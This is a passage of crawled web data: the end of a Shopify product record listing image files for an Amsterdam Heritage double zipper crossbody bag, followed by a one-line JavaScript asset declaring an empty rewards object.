Bag","id":23703882367129,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1936,"width":1936,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1936,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577.jpg?v=1628342283","width":1936},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23703926866073,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23703833411737,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750667567257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750667141273,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23703970513049,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2323,"width":2323,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041.jpg?v=1628342283"},"aspect_ratio":1.0,"height":2323,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041.jpg?v=1628342283","width":2323},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23703778885785,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2336,"width":2336,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425.jpg?v=1628342283"},"aspect_ratio":1.0,"height":2336,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425.jpg?v=1628342283","width":2336},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23704012587161,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750703415449,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23704111153305,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23704059871385,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23703732879513,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217.jpg?v=1628342283","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://labelaware.com/cdn/shop/t/19/assets/hs-rewards.js?v=18331145871647603511625154594
body_size: -753
content:
var HsRewards = { json:[] }